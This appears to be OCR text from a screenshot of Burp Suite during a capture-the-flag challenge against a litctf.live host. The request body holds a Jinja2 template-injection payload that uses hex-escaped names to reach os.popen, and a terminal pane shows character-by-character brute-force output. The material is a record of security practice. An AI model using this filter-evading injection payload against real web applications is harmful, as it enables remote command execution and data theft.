 Burp Project Intruder Repeater Window Help AutoRepeater Auth Anal
Dashboard Target Proxy Intruder Repeater Decoder Sequencer Comparer
Logger Extender Project options User options Learn Add Custom Header
Auth Analyzer Auto Drop AutoRepeater [^] Burp Share Requests Bypass WAF
SHELLING Decoder Improved Directory Importer ExifTool HaE Notes
Wayback Machine WordPress Scanner
check exploit × write exploit × send exploit × +
Send Cancel < > Target: http://litctf.live:31781 HTTP/1 ?
Request
Pretty Raw Hex \n
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 username=a&password=
{{request|attr('application')|attr
('\x5f\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')('\x5f\x5
fbuiltins\x5f\x5f')|attr('\x5f\x5f
getitem\x5f\x5f')('\x5f\x5fimport\
x5f\x5f')('os')|attr('popen')('ech
o
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Sun, 24 Jul 2022 15:25:01 GMT
4 content-type: text/html;
charset=utf-8
5 content-length: 75
6 connection: close
7
8 ok thank you for your info i have
now sold your password () for 2
donuts :)
Search... 0 matches
INSPECTOR
Done 228 bytes | 829 millis
Windows PowerShell
>split
Split pane, split: down alt+shift+minus
Split pane, split: left
Split pane, split: right alt+shift+plus
Split pane, split: up
Split Pane...
Toggle pane split orientation
Trying [0]
Trying [1]
Trying [2]
Trying [3]
Trying [4]
Trying [5]
Trying [6]
Trying [7]
Trying [8]
Trying [9]
Trying [:]
Trying [;]
Trying [<]
Trying [=]
Trying [>]
Trying [?]
Trying [@]
Trying [A]
Trying [B]
Trying [C]
Trying [D]
Trying [E]
Trying [F]